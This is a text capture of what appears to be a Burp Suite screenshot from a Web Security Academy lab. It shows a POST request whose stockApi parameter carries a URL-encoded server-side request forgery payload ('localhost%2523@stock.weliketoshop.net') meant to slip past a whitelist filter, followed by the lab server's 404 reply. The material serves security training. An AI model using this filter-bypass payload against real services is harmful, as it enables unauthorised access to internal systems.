 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0a65003703
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host : 0a65003703f16f30c2b753ff00410047.web-security-academy.net
3 Cookie : session =Gj99ldb8s00Z5b4FKkxW62nwKKx38xfo
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept : */*
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Referer :
https://0a65003703f16f30c2b753ff00410047.web-security-academy.net/p
roduct?productId=2
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 122
11 Origin :
https://0a65003703f16f30c2b753ff00410047.web-security-academy.net
12 Sec-Fetch-Dest : empty
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Site : same-origin
15 Te : trailers
16 Connection : close
17
18 stockApi =
http%3A%2F%2Flocalhost%2523@stock.weliketoshop.net%3A8080%2Fproduct
%2Fstock%2Fcheck%3FproductId%3D2%26storeId%3D1
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Content-Type : application/json; charset=utf-8
3 Set-Cookie : session =xRa1y9AUsHDqbHB1cpG8xNpmNO1ewv
HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Connection : close
6 Content-Length : 11
7
8 "Not Found"